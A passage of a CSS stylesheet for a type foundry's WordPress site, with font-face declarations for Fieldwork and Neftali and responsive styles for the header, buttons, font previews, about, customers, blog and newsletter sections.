	font-family: "TipoTypeFieldwork Geo";
	src:url("../fonts/fieldwork/geo/fw-g-regular.eot");
	src:url("../fonts/fieldwork/geo/fw-g-regular.eot?#iefix") format("embedded-opentype"),
		url("../fonts/fieldwork/geo/fw-g-regular.woff") format("woff"),
		url("../fonts/fieldwork/geo/fw-g-regular.ttf") format("truetype"),
		url("../fonts/fieldwork/geo/fw-g-regular.svg#fieldwork") format("svg");
	font-weight: 400;
	font-style: normal;
}
@font-face {
	font-family: "TipoTypeFieldwork Geo";
	src:url("../fonts/fieldwork/geo/fw-g-bold.eot");
	src:url("../fonts/fieldwork/geo/fw-g-bold.eot?#iefix") format("embedded-opentype"),
		url("../fonts/fieldwork/geo/fw-g-bold.woff") format("woff"),
		url("../fonts/fieldwork/geo/fw-g-bold.ttf") format("truetype"),
		url("../fonts/fieldwork/geo/fw-g-bold.svg#fieldwork") format("svg");
	font-weight: 700;
	font-style: normal;
}

/* Neftali */

@font-face {
	font-family: "TipoTypeNeftali";
	src:url("../fonts/neftali/n-medium-italic.eot");
	src:url("../fonts/neftali/n-medium-italic.eot?#iefix") format("embedded-opentype"),
		url("../fonts/neftali/n-medium-italic.woff") format("woff"),
		url("../fonts/neftali/n-medium-italic.ttf") format("truetype"),
		url("../fonts/neftali/n-medium-italic.svg#neftali") format("svg");
	font-weight: 500;
	font-style: italic;
}


body{
	font-family: "TipoTypeFieldwork Hum", sans-serif !important;
	font-weight: 400;
}
body *:not([class*="icon"]):not([class*="fa-"]):not(.type-tester__content){
	font-family: inherit !important;
}

.geo,
#site-header .site-navigation .menu li a,
.bloque-nav ul li a{
	font-family: "TipoTypeFieldwork Geo", "TipoTypeFieldwork Hum", sans-serif !important;
}
.neftali,
:root:root:root .bloque-styled-title,
:root:root:root .bloque-blogpost .bloque-info em,
#site-footer .wpforms-widget .widget-title,
:root:root:root .error-404 p{
	font-family: "TipoTypeNeftali", "TipoTypeFieldwork Hum", sans-serif !important;
	font-weight: 500 !important;
	font-style: italic !important;
}

.demibold{
	font-weight: 600;
}
.bold,
strong{
	font-weight: 700;
}
.italic,
em{
	font-style: italic;
}



/* ==========================================================================
   GENERAL
   ========================================================================== */

body, input, textarea, select, button{
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-text-size-adjust: none;
}
html{
	background-color: #000;
}
a{
	font-weight: 400;
}

.bloque-notVisible{
	position: absolute;
	left: -9999px;
}

/* Wp Admin bar */

html,
html[lang]{
	margin-top: 0 !important;
}
#wpadminbar{
	display: none !important;
}

*::selection{
	background-color: rgba(210,210,210, 0.6);
}

/* Hidden */

@media (max-width: 800px){
	.bloque-hidden-xs{
		display: none !important;
	}
}

/*
Para sacar la separación entre el footer y el sitio
TODO Corroborar que no se rompa en otras páginas.
*/
#site-content,
#site-content > .container{
	padding-bottom: 0;
}



/* ==========================================================================
   WRAPPER
   ========================================================================== */

.container,
.woocommerce,
.infinite-footer-container,
.page-template-template-builder-php .entry-content > .twitter-share{
	max-width: 1540px;
	padding: 0 32px;
    padding: 0 3.2rem;
}
@media (min-width: 768px){
	.container,
	.woocommerce,
	.infinite-footer-container,
	.page-template-template-builder-php .entry-content > .twitter-share{
		padding: 0 50px;
		padding: 0 5rem;
	}
}
@media (min-width: 1200px){
	.container,
	.woocommerce,
	.infinite-footer-container,
	.page-template-template-builder-php .entry-content > .twitter-share{
		padding: 0 100px;
		padding: 0 10rem;
	}
	.woocommerce{
		margin-left: auto;
		margin-right: auto;
	}
}
@media (min-width: 1400px){
	.container,
	.woocommerce,
	.infinite-footer-container,
	.page-template-template-builder-php .entry-content > .twitter-share{
		padding: 0 120px;
		padding: 0 12rem;
	}
}



/* ==========================================================================
   HEADER
   ========================================================================== */
   
#site-header,
#site-header .site-header-main{
	height: 60px;
}
#site-header .site-header-main{
	width: 100% !important;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 500;
	/* padding: 20px 0 18px; */
	padding: 17px 0 0;
	background-color: #000;
}
#site-header .container{
	position: relative;
	background-color: #000;
}

@media (max-width: 979px) and (orientation: landscape){
	#site-header,
	#site-header .site-header-main{
		height: 50px;
	}
	#site-header .site-header-main{
		padding-top: 12px;
	}
}
	
/* Logo */

#site-header a.custom-logo-link{
	display: block;
	max-width: 100px;
	margin:  0 auto;
}
#site-header img.custom-logo{
	display: block;
}

/* Nav */

@media (max-width: 799px){
	#site-header .site-navigation .menu-toggle{
		width: 44px;
		height: 44px;
		padding: 0;
		position: absolute;
		left: 22px;
		top: -10px;
		margin: 0;
		text-indent: -9999px;
		background: no-repeat center/36px auto;
		background-image: url(../images/bloque-menu.svg);
	}
	#site-header .site-navigation .mobile-menu{
		max-height: 75vh;
		margin: 0 -3.2rem;
		padding: 0 3.2rem;
		overflow: hidden;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
	}
	#site-header .site-navigation .menu{
		margin-top: 10px;
		margin-bottom: 0;
		padding-bottom: 20px;
	}
	#site-header .site-navigation .menu li a{
		font-size: 2rem;
	}
	#site-header .site-navigation .menu li.current-menu-item > a{
		color: #4294ff;
	}
	#site-header .site-navigation .menu .sub-menu{
		border-bottom: 1px solid #171717;
	}
	#site-header .site-navigation .menu .sub-menu li a{
		font-size: 1.8rem;
	}
	#site-header .site-navigation .menu li.bloque-icon,
	#site-header .site-navigation .menu li.bloque-icon a{
		display: inline-block;
		vertical-align: top;
		border: none;
	}
	#site-header .site-navigation .menu li.bloque-icon{
		margin: 0.8rem 0.5rem 0 -1.1rem;
	}
	#site-header .site-navigation .menu li.bloque-icon a{
		padding: 1.2rem;
	}
	#site-header .site-navigation .menu li.bloque-icon a ._svg{
		display: block;
		width: 28px;
		height: 28px;
	}
}
@media (max-width: 767px) and (orientation: landscape){
	#site-header .site-navigation .mobile-menu{
		max-height: calc(100vh - 39px);
	}
}
@media (min-width: 768px) and (max-width: 799px){

	#site-header .site-navigation .menu-toggle{
		left: 38px;
	}

} /* Only mobile */

@media (min-width: 800px){
	  
	#site-header,
	#site-header .site-header-main{
		height: 128px;
	}
	#site-header .site-header-main{
		padding-top: 31px;
	}

	#site-header a.custom-logo-link{
		max-width: 110px;
	}

	#site-header .site-branding,
	#site-header .site-navigation{
		float: none;
		max-width: none;
	}
	
	#site-header .site-navigation .menu{
		margin: 5px 0 0 0;
	}
	#site-header .site-navigation .menu li{
		vertical-align: middle;
		background-color: transparent !important;
	}
	#site-header .site-navigation .menu li a{
		font-size: 1.7rem;
		font-weight: 400;

		-webkit-transition: color 200ms ease-out;
		-moz-transition: color 200ms ease-out;
		-o-transition: color 200ms ease-out;
		transition: color 200ms ease-out;
	}
	#site-header .site-navigation .menu li.bloque-icon{
		float: right;
		margin-top: -1px;
	}
	#site-header .site-navigation .menu li.bloque-icon a{
		opacity: 1;

		-webkit-transition: opacity 200ms ease-out;
		-moz-transition: opacity 200ms ease-out;
		-o-transition: opacity 200ms ease-out;
		transition: opacity 200ms ease-out;
	}
	#site-header .site-navigation .menu li.bloque-icon a ._svg{
		display: block;
		width: 26px;
		height: 26px;
	}

	#site-header .site-navigation .menu > li.current_page_item:before{
		content: "";
		display: block;
		width: 100%;
		height: 6px;
		background-color: #4294ff;
		position: absolute;
		bottom: -18px;
		left: 0;
	}
	#site-header .site-navigation .menu > li.current_page_item > a{
		font-weight: 700;
	}

	#site-header .site-navigation .menu li a:hover{
		color: #ff003c;
	}
	#site-header .site-navigation .menu li.bloque-icon a:hover{
		opacity: 0.4;
	}

	/* Submenu */
	
	#site-header .site-navigation ul.menu li.menu-item-has-children:hover:before{
		content: "";
		display: block;
		width: 100%;
		height: 18px;
		position: absolute;
		bottom: -18px;
		left: 0;
	}
	#site-header .site-navigation .menu .sub-menu{
		background-color: #0e0e0e;
		padding-right: 20px;
		padding-left: 20px;
		margin-top: 18px;
	}
	#site-header .site-navigation .nav-menu .sub-menu a{
		padding-right: 0;
		padding-left: 0;
		background-color: transparent !important;
		border-bottom: 2px solid #2e2e2e;
		font-size: 1.5rem;
	}
	#site-header .site-navigation .nav-menu .sub-menu li:last-child{
		padding-bottom: 5px;
	}
	#site-header .site-navigation .nav-menu .sub-menu li:last-child a{
		border-bottom: none;
	}

	#site-header .site-navigation .nav-menu .sub-menu > li.current_page_item{
		position: relative;
	}
	#site-header .site-navigation .nav-menu .sub-menu > li.current_page_item:before{
		content: "";
		display: block;
		width: 6px;
		height: 100%;
		background-color: #4294ff;
		position: absolute;
		top: 0;
		left: -20px;
	}
	#site-header .site-navigation .nav-menu .sub-menu > li.current_page_item a{
		font-weight: 700;
	}

	#site-header .site-navigation .menu-item-has-children > a:after{
		content: "";
		width: 8px;
		height: 8px;
		padding: 0;
		top: -2px;
		margin-left: 8px;
		border: solid #fff;
		border-width: 0 2px 2px 0;

		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);

		-webkit-transition:
			border-color 200ms ease-out,
			top 200ms ease-out,
			transform 200ms ease-in-out;
		-moz-transition:
			border-color 200ms ease-out,
			top 200ms ease-out,
			transform 200ms ease-in-out;
		-o-transition:
			border-color 200ms ease-out,
			top 200ms ease-out,
			transform 200ms ease-in-out;
		transition:
			border-color 200ms ease-out,
			top 200ms ease-out,
			transform 200ms ease-in-out;
	}
	#site-header .site-navigation .menu-item-has-children > a:hover:after{
		/* border-color: #4294ff; */
		/* border-color: #87ffff; */
		border-color: #ff003c;
	}
	#site-header .site-navigation ul.menu li:hover > a:after{
		top: 2px;

		-webkit-transform: rotate(-135deg);
		-ms-transform: rotate(-135deg);
		-o-transform: rotate(-135deg);
		transform: rotate(-135deg);
	}

} /* Tablet */

@media (min-width: 980px){

	/* HEADER */

	#site-header,
	#site-header .site-header-main{
		height: 64px;
	}
	#site-header .site-header-main{
		padding-top: 10px;
	}

	#site-header .site-branding{
		position: absolute;
		top: 50%;
	
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		-o-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	#site-header a.custom-logo-link{
		max-width: 96px;
	}

	#site-header .site-navigation{
		padding-left: 180px; /* 60px*3 */
		text-align: center;
	}
	#site-header .site-navigation .menu{
		margin: 0 -18px;
	}
	#site-header .site-navigation ul.menu li.menu-item-has-children:hover:before{
		height: 17px;
		bottom: -17px;
	}
	#site-header .site-navigation .menu .sub-menu{
		margin-top: 9px;
	}
	#site-header .site-navigation .menu > li.current_page_item:before{
		bottom: auto;
		top: -10px;
	}

} /* Desktop */

@media (min-width: 980px) and (min-height: 750px){
	#site-header,
	#site-header .site-header-main{
		height: 80px;
	}
	#site-header .site-header-main{
		padding-top: 18px;
	}
	#site-header a.custom-logo-link{
		max-width: 110px;
	}
	#site-header .site-navigation .menu > li.current_page_item:before{
		top: -18px;
	}
	#site-header .site-navigation .menu .sub-menu{
		margin-top: 17px;
	}
}

@media (min-width: 1200px){

	/* HEADER */
	
	#site-header .site-header-main{
		padding-top: 8px;
	}

	/* Logo */
	
	#site-header a.custom-logo-link{
		position: relative;
		top: 1px;
	}
	
	/* Menu */
	
	#site-header .site-navigation{
		padding-left: 192px; /* 64px*3 */
	}

	#site-header .site-navigation .menu > li:not(.bloque-icon){
		margin-left: 10px;
	}
	#site-header .site-navigation .menu > li:first-child{
		margin-left: 0;
	}
	#site-header .site-navigation .menu li a{
		font-size: 1.8rem;
	}

	#site-header .site-navigation .menu > li.current_page_item:before{
		top: -8px;
		height: 6px;
	}
	#site-header .site-navigation .menu li.bloque-icon{
		margin-top: 0;
	}

	/* Submenu */

	#site-header .site-navigation .nav-menu .sub-menu a{
		font-size: 1.6rem;
	}
	#site-header .site-navigation .menu-item-has-children > a:after{
		width: 9px;
		height: 9px;
		top: -3px;
		margin-left: 10px;
	}
	
} /* Hd */
@media (min-width: 1200px) and (min-height: 750px){

	#site-header .site-header-main{
		padding-top: 16px;
	}
	#site-header .site-navigation .menu > li.current_page_item:before{
		top: -16px;
		height: 8px;
	}
	
} /* Hd */

@media (min-width: 1600px){

	/* HEADER */

	#site-header .site-navigation .menu > li:not(.bloque-icon){
		margin-left: 20px;
	}
	
} /* Full hd */



/* ==========================================================================
   STYLED BTN
   ========================================================================== */

:root .bloque-styled-btn{
	display: inline-block !important;
	min-width: 200px;
	color: #000 !important;
	background-color: transparent !important;
	border: 2px solid rgba(0,0,0,0.8) !important;
	position: relative;

	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	box-sizing: border-box !important;

	-webkit-transition: border-color 200ms ease-out;
	-moz-transition: border-color 200ms ease-out;
	-o-transition: border-color 200ms ease-out;
	transition: border-color 200ms ease-out;
}
:root .bloque-styled-btn span{
	padding: 14px 20px 16px !important;
	font-size: 15px !important;
	font-size: 1.5rem !important;
	line-height: 1 !important;
	border: none !important;
	color: inherit !important;
	text-transform: uppercase;
	font-weight: 600;
	top: auto !important;

	-webkit-transition: color 200ms ease-out;
	-moz-transition: color 200ms ease-out;
	-o-transition: color 200ms ease-out;
	transition: color 200ms ease-out;
}
:root .bloque-styled-btn.white{
	color: #fff !important;
	border-color: rgba(255,255,255,0.8) !important;	
}
:root .bloque-styled-btn.blue{
	color: #006eff !important;
	border-color: #006eff !important;	
}
:root .bloque-styled-btn.lightblue{
	color: #87ffff !important;
	border-color: #87ffff !important;	
}

.bloque-styled-btn:before{
	content: "";
	display: block;
	position: absolute;
	top: -2px;
	right: -2px;
	bottom: -2px;
	left: -2px;
	z-index: 0;
	background-color: #ff003c;
	opacity: 0;

	-webkit-transform: scale3d(0.9, 0.65, 0.8);
	-ms-transform: scale3d(0.9, 0.65, 0.8);
	-o-transform: scale3d(0.9, 0.65, 0.8);
	transform: scale3d(0.9, 0.65, 0.8);

	-webkit-transition:
		opacity 200ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 200ms cubic-bezier(0.1, 0.1, 0, 1);
	-moz-transition:
		opacity 200ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 200ms cubic-bezier(0.1, 0.1, 0, 1);
	-o-transition:
		opacity 200ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 200ms cubic-bezier(0.1, 0.1, 0, 1);
	transition:
		opacity 200ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 200ms cubic-bezier(0.1, 0.1, 0, 1);
}

:root .bloque-styled-btn:hover{
	border-color: #ff003c !important;
}
:root .bloque-styled-btn:hover span{
	color: #fff !important;
}
.bloque-styled-btn:hover:before{
	opacity: 0.9;

	-webkit-transform: scale3d(1, 1, 1);
	-ms-transform: scale3d(1, 1, 1);
	-o-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

:root .bloque-styled-btn.strong{
	border-width: 3px !important;
}
:root .bloque-styled-btn.strong span{
	padding: 13px 20px 15px !important;
	font-size: 1.7rem !important;
	font-weight: 700 !important;
}

@media (min-width: 768px){
	:root .bloque-styled-btn span{
		padding: 16px 20px 18px !important;
		font-size: 16px !important;
		font-size: 1.6rem !important;
	}

	:root .bloque-styled-btn.strong span{
		padding: 15px 20px 17px !important;
		font-size: 1.8rem !important;
	}
}

@media (min-width: 980px){
	:root .bloque-styled-btn{
		min-width: 300px;
		position: relative;
	}
}

@media (min-width: 1200px){
	:root .bloque-styled-btn{
		min-width: 300px;
	}
}



/* ==========================================================================
   STYLED TITLE
   ========================================================================== */

.bloque-styled-title{
	display: inline-block;
	padding-bottom: 8px;
	font-size: 30px;
	font-size: 3rem;
	line-height: 1;
	border-bottom: 2px solid currentColor;
	margin: 0;
}
.bloque-styled-title{
	color: #000;
}
@media (min-width: 768px){
	.bloque-styled-title{
		font-size: 34px;
		font-size: 3.4rem;
	}
}



/* ==========================================================================
   FULLSCREEN ELEMENTS
   ========================================================================== */

.bloque-fullscreen,
#site-footer .wpforms-widget{
	display: block;
	width: auto;
	max-width: none;
	margin-left: -32px;
	margin-right: -32px;
	margin-left: -3.2rem;
	margin-right: -3.2rem;
}
:root .bloque-fullscreen-section{
	padding-top: 40px;
	padding-bottom: 45px;
}
@media (min-width: 768px){
	.bloque-fullscreen,
	#site-footer .wpforms-widget{
		margin-left: -50px;
		margin-right: -50px;
		margin-left: -5rem;
		margin-right: -5rem;
	}
	:root .bloque-fullscreen-section{
		padding-top: 60px;
		padding-bottom: 70px;
	}
}
@media (min-width: 1200px){
	.bloque-fullscreen,
	#site-footer .wpforms-widget{
		margin-left: -100px;
		margin-right: -100px;
		margin-left: -10rem;
		margin-right: -10rem;
	}
}
@media (min-width: 1400px){
	.bloque-fullscreen,
	#site-footer .wpforms-widget{
		margin-left: -120px;
		margin-right: -120px;
		margin-left: -12rem;
		margin-right: -12rem;
	}
}
@media (min-width: 1540px){
	.bloque-fullscreen,
	#site-footer .wpforms-widget{
		width: calc(100vw - 9px);
		max-width: 100vw;
		position: relative;
		left: 50%;
		right: 50%;
		margin-left: -50vw;
		margin-right: -50vw;
	}
}



/* ==========================================================================
   SECTIONS
   ========================================================================== */

   .bloque-section{
	   padding-top: 40px;
	   padding-bottom: 45px;
   }
   @media (min-width: 768px){
	   .bloque-section{
		   padding-top: 60px;
		   padding-bottom: 70px;
	   }
   }



/* ==========================================================================
   ENTRY
   TODO: Revisar por las dudas que no rompa nada más.
   ========================================================================== */

.entry-header{
	display: none;
}



/* ==========================================================================
   HOME
   ========================================================================== */

/* HERO */

.bloque-hero .bloque-hero-link{
	display: block;
}
.bloque-hero .bloque-hero-image{
	display: block;
	width: 100%;
}
.bloque-hero .bloque-hero-link .bloque-hero-image{
	margin: 0;
	width: 100%;
}
.bloque-hero br{
	display: none;
}

@media (max-width: 414px){
	.bloque-hero .not-mobile{
		display: none !important;
	}
}
@media (min-width: 415px){
	.bloque-hero .mobile{
		display: none !important;
	}
}


/* PREVIEWS */

.bloque-previews{
	text-align: center;
	padding-bottom: 50px;
}
.bloque-previews p{
	margin: 0;
	font-weight: 600;
}
.bloque-previews p em{
	font-size: 0.8em;
	text-transform: uppercase;
	font-style: normal;
	font-weight: 400;
}
.bloque-previews .bloque-font-preview,
.bloque-previews .bloque-font-preview-link{
	display: block;
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
	margin-top: 40px;
	margin-bottom: 5px;
}
.bloque-previews .bloque-font-preview-link{
	position: relative;
}
.bloque-previews .bloque-font-preview-link .bloque-font-preview{
	margin-top: 0;
	margin-bottom: 0;
	width: 100%;
}
.bloque-previews .bloque-font-preview-link .bloque-font-preview.color{
	position: absolute;
	left: 0;
	top: 0;
}
.bloque-previews .bloque-styled-btn{
	margin-top: 40px;
}

.bloque-previews .bloque-font-preview-link{
	position: relative;
}
.bloque-previews .bloque-font-preview-link br{
	display: none;
}
.bloque-previews .bloque-font-preview-link .bloque-font-preview.color{
	opacity: 0;

	-webkit-transition: opacity 200ms ease-out;
	-moz-transition: opacity 200ms ease-out;
	-o-transition: opacity 200ms ease-out;
	transition: opacity 200ms ease-out;
}
.bloque-previews .bloque-font-preview-link:hover .bloque-font-preview.color{
	opacity: 1;
}
/*
.bloque-previews .bloque-font-preview-link:after{
	content: "View font";
	display: block;
	width: 100%;
	position: absolute;
	left: 0;
	top: 50%;
	z-index: 1;
	text-align: center;
	color: #ff003c;
	font-size: 1.6rem;
	font-weight: 700;
	letter-spacing: 0.4em;
	text-transform: uppercase;
	opacity: 0;
	
	-webkit-transition: 
		opacity 200ms ease-out,
		transform 350ms cubic-bezier(0.22, 0.61, 0.36, 1);
	-moz-transition: 
		opacity 200ms ease-out,
		transform 350ms cubic-bezier(0.22, 0.61, 0.36, 1);
	-o-transition: 
		opacity 200ms ease-out,
		transform 350ms cubic-bezier(0.22, 0.61, 0.36, 1);
	transition: 
		opacity 200ms ease-out,
		transform 350ms cubic-bezier(0.22, 0.61, 0.36, 1);

	-webkit-transform: translateY(-50%) scale(0.6);
	-ms-transform: translateY(-50%) scale(0.6);
	-o-transform: translateY(-50%) scale(0.6);
	transform: translateY(-50%) scale(0.6);
}
.bloque-previews .bloque-font-preview-link:hover:after{
	opacity: 1;

	-webkit-transform: translateY(-50%) scale(1);
	-ms-transform: translateY(-50%) scale(1);
	-o-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1);
	
	-webkit-transition-delay: 100ms;
	-moz-transition-delay: 100ms;
	-o-transition-delay: 100ms;
	transition-delay: 100ms;
}
.bloque-previews .bloque-font-preview-link:hover .bloque-font-preview{
	opacity: 0.08;
}
*/
.bloque-previews p{
	-webkit-transition: color 200ms ease-out;
	-moz-transition: color 200ms ease-out;
	-o-transition: color 200ms ease-out;
	transition: color 200ms ease-out;
}
.bloque-previews p.hover{
	color: #ff003c;
}

@media (min-width: 768px){
	.bloque-previews{
		padding-bottom: 70px;
	}
	.bloque-previews .bloque-font-preview,
	.bloque-previews .bloque-font-preview-link{
		margin-top: 60px;
		width: 93%;
	}
	.bloque-previews .bloque-font-preview-link:after{
		font-size: 1.8rem;
	}
	.bloque-previews p{
		font-size: 18px;
		font-size: 1.8rem;
	}
	.bloque-previews .bloque-styled-btn{
		margin-top: 60px;
	}
}

@media (min-width: 980px){
	.bloque-previews .bloque-font-preview-link:after{
		font-size: 2rem;
	}
	.bloque-previews p{
		font-size: 20px;
		font-size: 2rem;
	}
}

@media (min-width: 1200px) and (min-height: 680px) {
	.bloque-previews{
		padding-bottom: 90px;
	}
	.bloque-previews .bloque-font-preview,
	.bloque-previews .bloque-font-preview-link{
		margin-top: 80px;
		margin-bottom: 25px;
	}
	.bloque-previews .bloque-styled-btn{
		margin-top: 80px;
	}
}

@media (min-width: 1400px) and (min-height: 750px) {
	.bloque-previews{
		padding-bottom: 100px;
	}
	.bloque-previews .bloque-styled-btn{
		margin-top: 90px;
	}
}



/* ABOUT US */

.bloque-about{
	background-color: #f5f5f5;
}
.bloque-about h3{
	margin: 0;
	color: #000;
	font-weight: 700;
	font-size: 27px;
	font-size: 2.7rem;
	line-height: 1.15;
}
.bloque-about h3:after{
	content: "";
	display: block;
	width: 35.7%;
	max-width: 220px;
	margin-top: 0.6em;
	border-top: 4px solid #000;
}
.bloque-about p{
	font-size: 18px;
	font-size: 1.8rem;
	line-height: 1.4;
	margin: 0;
	margin-top: 1em;
}
.bloque-about p a{
	color: #ff003c;
	border-bottom: 2px solid currentColor;
}

@media (min-width: 370px){
	.bloque-about h3{
		font-size: 30px;
		font-size: 3rem;
	}
	.bloque-about p{
		font-size: 20px;
		font-size: 2rem;
	}
}

@media (min-width: 768px){
	.bloque-about .bloque-about-holder{
		padding-left: 33.333%;
		padding-right: 8.333%;
		position: relative;
	}
	.bloque-about .bloque-about-holder:before{
		content: "";
		display: block;
		width: 33.333%;
		position: absolute;
		left: 0;
		top: 60px;
		bottom: 65px;
		margin-left: 15px;
		background: no-repeat center 8px/15vw auto;
		background-image: url(../images/home-about-graphic@2.png);
	}
	.bloque-about h3{
		font-size: 42px;
		font-size: 4.2rem;
	}
	.bloque-about h3:after{
		border-top-width: 6px;
	}
	.bloque-about p{
		margin-top: 1.6em;
	}
}
@media (min-width: 980px){
	.bloque-about .bloque-about-holder{
		padding-right: 16.666%;
	}
	.bloque-about .bloque-about-holder:before{
		background-position: center 8px;
		background-size: 13vw auto;
	}
	.bloque-about h3{
		font-size: 50px;
		font-size: 5rem;
	}
	.bloque-about p{
		margin-top: 1.6em;
		font-size: 26px;
		font-size: 2.6rem;
		max-width: 580px;
	}
	.bloque-about p a{
		-webkit-transition: color 200ms ease-out, border-color 200ms ease-out;
		-moz-transition: color 200ms ease-out, border-color 200ms ease-out;
		-o-transition: color 200ms ease-out, border-color 200ms ease-out;
		transition: color 200ms ease-out, border-color 200ms ease-out;
	}
	.bloque-about p a:hover{
		color: #006eff;
	}
}

@media (min-width: 1200px){
	.bloque-about .bloque-about-holder{
		padding-left: 41.666%;
		padding-right: 10%;
	}
	.bloque-about .bloque-about-holder:before{
		width: calc(33.333% - 90px);
		left: 8.333%;
		margin-left: 0;
		background-position: right 8px;
		background-size: 180px auto;
	}
}

@media (min-width: 1400px){
	.bloque-about .bloque-about-holder{
		padding-top: 70px;
		padding-bottom: 75px;
	}
	.bloque-about .bloque-about-holder:before{
		top: 70px;
		bottom: 75px;
	}
	.bloque-about h3{
		font-size: 55px;
		font-size: 5.5rem;
	}
	.bloque-about p{
		font-size: 30px;
		font-size: 3rem;
		max-width: 610px;
	}
}
@media (min-width: 1400px) and (min-height: 750px){
	.bloque-about .bloque-about-holder{
		padding-top: 85px;
		padding-bottom: 100px;
	}
	.bloque-about .bloque-about-holder:before{
		top: 90px;
		bottom: 95px;
	}
	.bloque-about h3{
		font-size: 62px;
		font-size: 6.2rem;
	}
	.bloque-about h3:after{
		border-top-width: 7px;
	}
	.bloque-about p{
		font-size: 30px;
		font-size: 3rem;
	}
}

@media (min-width: 1600px){
	.bloque-about .bloque-about-holder{
		padding-left: 646px;
		padding-right: 287px;
	}
	.bloque-about .bloque-about-holder:before{
		width: 443px;
		left: 125px;
	}
}
@media (min-width: 1600px) and (min-height: 750px){
	.bloque-about h3{
		font-size: 64px;
		font-size: 6.4rem;
	}
}



/* CUSTOMERS */

.bloque-customers{
	background-color: #000;
	color: #fff;
	text-align: center;
}
.bloque-customers .bloque-styled-title{
	color: inherit;
	margin-bottom: 15px;
}
.bloque-customers p{
	font-size: 20px;
	font-size: 2rem;
	font-weight: 600;
	line-height: 1.4;
	margin: 0;
}
.bloque-customers .carousel-slider .carousel-slider__item a{
	display: block;
	max-width: 100%;
}
.bloque-customers .bloque-styled-btn{
	margin-top: 20px;
}

@media (min-width: 370px){
	.bloque-customers p{
		font-size: 22px;
		font-size: 2.2rem;
	}
	.bloque-customers .bloque-styled-btn{
		margin-top: 30px;
	}
}

@media (min-width: 768px){
	.bloque-customers .bloque-styled-title{
		margin-bottom: 50px;
	}
	.bloque-customers p{
		max-width: 600px;
		margin-right: auto;
		margin-left: auto;
		margin-top: 35px;
		font-size: 30px;
		font-size: 3rem;
	}
	.bloque-customers .bloque-styled-btn{
		margin-top: 40px;
	}
}

@media (min-width: 1200px){
	.bloque-customers p{
		font-size: 34px;
		font-size: 3.4rem;
	}
}

@media (min-width: 1400px) and (min-height: 750px){
	.bloque-customers .bloque-styled-title{
		margin-bottom: 70px;
	}
	.bloque-customers p{
		margin-top: 65px;
	}
}



/* BLOG */

.bloque-blog{
	background-color: #f5f5f5;
	text-align: center;
}
.bloque-blog .bloque-styled-title{
	margin-bottom: 40px;
}
.bloque-blog p,
.bloque-blog .bloque-blog-item *{
	margin: 0;
}

.bloque-blog .bloque-blog-item{
	background-color: #fff;
	padding: 0 20px 30px;
	text-align: left;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.bloque-blog .bloque-blog-item .bloque-blog-img-link{
	display: block;
	margin: 0 -20px;
	margin-bottom: 25px;
}
.bloque-blog .bloque-blog-item .bloque-blog-img{
	display: block;
}
.bloque-blog .bloque-blog-item br{
	display: none;
}
.bloque-blog .bloque-blog-item small{
	display: block;
	font-size: 13px;
	font-size: 1.3rem;
	text-transform: uppercase;
	color: rgba(153, 153, 153, 0.8);
	margin-bottom: 15px;
}
.bloque-blog .bloque-blog-item h4,
.bloque-blog .bloque-blog-item p{
	font-size: 24px;
	font-size: 2.4rem;
	line-height: 1.15;
	font-weight: 600;
}
.bloque-blog .bloque-blog-item h4 a{
	-webkit-transition: color 200ms ease-out 50ms;
	-moz-transition: color 200ms ease-out 50ms;
	-o-transition: color 200ms ease-out 50ms;
	transition: color 200ms ease-out 50ms;
}
.bloque-blog .bloque-blog-item h4 a:hover{
	color: #ff003c;
}
.bloque-blog .bloque-styled-btn{
	margin-top: 10px;
}
@media (min-width: 370px){
	.bloque-blog .bloque-styled-btn{
		margin-top: 10px;
	}
}

@media (min-width: 660px) and (max-width: 768px){
	.bloque-blog .su-row .su-column{
		float: left;
		width: 48%;
		margin: 0 0 0 4%;
	}
	.bloque-blog .su-row .su-column:nth-child(odd){
		margin-left: 0;
	}
	.bloque-blog .su-row .su-column:nth-child(n+3){
		margin-top: 1.5em;
	}
	
	.bloque-blog .bloque-styled-btn{
		margin-top: 30px;
	}
}

@media (min-width: 768px){
	.bloque-blog .bloque-styled-title{
		margin-bottom: 60px;
	}

	.bloque-blog .su-row{
		margin-bottom: 0;
	}
	.bloque-blog .su-row .su-column{
		margin: 4% 0 0 4%;
	}
	.bloque-blog .bloque-styled-title + .su-row .su-column {
		margin-top: 0;
	}
	.bloque-blog .su-row .su-column:nth-child(odd){
		margin-left: 0;
	}

	.bloque-blog .bloque-blog-item{
		padding: 0 25px 35px;
	}
	.bloque-blog .bloque-blog-item .bloque-blog-img-link{
		margin: 0 -25px 30px;
	}
	.bloque-blog .bloque-blog-item small{
		margin-bottom: 20px;
	}
	.bloque-blog .bloque-styled-btn{
		margin-top: 45px;
	}
}

@media (min-width: 1400px){
	.bloque-blog .bloque-blog-item{
		padding: 0 30px 50px;
	}
	.bloque-blog .bloque-blog-item .bloque-blog-img-link{
		margin: 0 -30px 40px;
	}
	.bloque-blog .bloque-blog-item small{
		font-size: 14px;
		font-size: 1.4rem;
		margin-bottom: 20px;
	}
	.bloque-blog .bloque-blog-item h4{
		font-size: 30px;
		font-size: 3rem;
	}
	.bloque-blog .bloque-styled-btn{
		margin-top: 60px;
	}
}



/* ==========================================================================
   FOOTER
   ========================================================================== */

/* NEWSLETTER */

#site-footer .wpforms-widget{
	padding: 3.2rem 3.2rem;
	background-color: #006eff;
}
#site-footer .wpforms-widget .widget-title{
	font-size: 20px;
	font-size: 3rem;
	line-height: 1;
}
#site-footer .wpforms-widget .wpforms-container{
	margin: 0;
}

#site-footer .wpforms-form{
	margin-top: 30px;
}
#site-footer .wpforms-form .wpforms-field{
	padding: 0;
}
